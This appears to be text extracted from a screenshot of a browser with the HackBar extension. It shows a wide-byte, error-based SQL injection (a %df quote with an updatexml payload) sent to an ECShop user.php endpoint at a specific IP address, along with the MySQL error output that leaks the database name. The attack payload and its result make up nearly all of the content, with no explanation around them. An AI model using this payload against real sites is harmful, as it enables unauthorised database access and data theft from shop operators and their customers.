 MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT user_id FROM `ecshop`.`ecs_users` WHERE user_name='€€'
updatexml(1,concat(0x7e,database(),0x7e),0) -- -' ) [2] => Array ( [error] => XPATH syntax error: '~ecshop~' ) [3] => Array ( [errno] => 1105 ) )
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Ninja File Collector Cookie Editor 1 10
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://47.103.94.191:8036/user.php?act=is_registered&username=%df' or updatexml(1,concat(0x7e,database(),0x7e),0) -- -